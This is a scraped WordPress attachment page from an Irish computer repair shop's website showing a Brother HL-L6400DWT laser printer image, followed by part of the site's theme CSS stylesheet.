		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-169755 attachmentid-169755 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi</span><meta property="url" content="https://computersrus.ie/?attachment_id=169755"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-169755" class="post-169755 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Brother-HL-L6400DWT-laser-printer-1200-x-1200-DPI-A4-Wi-Fi.jpg'><img width="263" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Brother-HL-L6400DWT-laser-printer-1200-x-1200-DPI-A4-Wi-Fi-263x300.jpg" class="attachment-medium size-medium" alt="Print technologyDuplex printing modeAutoNumber of print cartridges1Print technologyLaserRecommended duty cycle750 - 10000 pages per monthPrinting coloursBlackMaximum duty cycle150000 pages per monthEconomical printingYesDuplex printingYesMaximum resolution1200 x 1200 DPIColourNoPrintingDuplex printing modeAutoSecure printingYesWarm-up time4.7 sTime to first page (black" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Brother-HL-L6400DWT-laser-printer-1200-x-1200-DPI-A4-Wi-Fi-263x300.jpg 263w, https://computersrus.ie/wp-content/uploads/2020/04/Brother-HL-L6400DWT-laser-printer-1200-x-1200-DPI-A4-Wi-Fi.jpg 376w" sizes="(max-width: 263px) 100vw, 263px"/></a></p>
<p>Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=169755#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='169755' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2022-10-20 10:54:43+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type="module" src='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1
body_size: 13624
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

template,
[hidden] {
  display: none;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

optgroup {
  font-weight: bold;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-family: Lato, -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.875;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 87.5%;
}

@media (min-width: 768px) {
  html {
    font-size: 100%;
  }
}

body {
  color: #444;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: underline;
  color: #003366;
  transition: color 0.1s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #001a33;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

hr {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1.875rem;
  margin-bottom: 0.9375rem;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 1.25rem;
  margin-bottom: 0.9375rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.9375rem;
}

p {
  margin: 0 0 0.9375rem;
}

b,
strong {
  font-weight: 700;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  padding: 0 0 0 1.5rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

blockquote {
  padding: 0 0 0 0.833333rem;
  margin: 0 0 0.833333rem;
  border-left: 4px solid #f35f55;
  overflow: hidden;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  line-height: 1.875;
  color: #777;
}

blockquote footer:before {
  content: '\2014 \00A0';
}

.blockquote-reverse {
  padding-right: 0.833333rem;
  padding-left: 0;
  border-right: 4px solid #f35f55;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before {
  content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 1.875rem;
  font-style: normal;
  line-height: 1.875;
}

table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

var {
  font-style: italic;
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
textarea {
  border: 1px solid #999;
  padding: 0.25rem 1em;
  box-shadow: none;
  vertical-align: middle;
}

button,
input[type=button],
input[type=submit],
input[type=reset] {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  vertical-align: middle;
  background-color: #999;
  color: #fff;
}

.container-fixed {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container-fixed {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container-fixed {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container-fixed {
    width: 1170px;
  }
}

.container-fixed:before, .container-fixed:after {
  content: " ";
  display: table;
}

.container-fixed:after {
  clear: both;
}

.wp-caption {
  max-width: 100%;
  margin: 2rem 0;
}

.wp-caption img {
  display: block;
  max-width: 100%;
  height: auto;
}

.wp-caption-text {
  font-size: 0.875rem;
  color: #999;
  margin: 0.5rem 0 0.75rem;
}

.widget--footer .wp-caption-text {
  color: #fff;
}

.alignnone {
  margin: 2rem 0;
}

.format-image .alignnone {
